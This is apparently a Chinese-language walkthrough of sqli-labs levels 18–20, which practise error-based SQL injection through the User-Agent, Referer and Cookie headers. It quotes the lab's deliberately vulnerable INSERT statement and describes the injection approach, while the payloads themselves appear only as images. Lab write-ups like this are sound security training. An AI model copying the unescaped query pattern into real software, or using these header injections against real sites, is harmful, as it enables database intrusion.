  ### 其余 也可利用时间延迟注入,比较麻烦 ## Less-18 基于错误的用户代理,头部POST型注入 POST-Header Injection-Uagent field——Error based 看源码,已经对账号密码都进行了验证检查格式,所以很难从这俩地方注入  我们使用admin的正确账号密码登陆成功后,数据库出现新信息  可以想到使用了insert语句,再去查看源码  所以这道题想考我们的insert注入和header部分知识,我们尝试从uagent注入(因为好改) ~~~mysql $insert="INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('$uagent', '$IP', $uname)"; ~~~  可以看到uagent发生变化  注入成功!  后面就可以按之前的来做了 ## Less-19 基于头部的Referer POST报错注入 POST-Header Injection-Referer filed-Error based 先使用正确账号密码登录,回显referer信息,仿照上题可知,本次通过referer注入   ## Less-20 基于错误的cookie头部POST注入 POST-Cookie Injections-Uagent filed-error based 可以看到正确登入回显了很多信息,猜测主要和cookie相关,应该可以从cookie处注入  查看源码,重点是下面  可以利用单引号闭合注入,同时考虑到*是三列 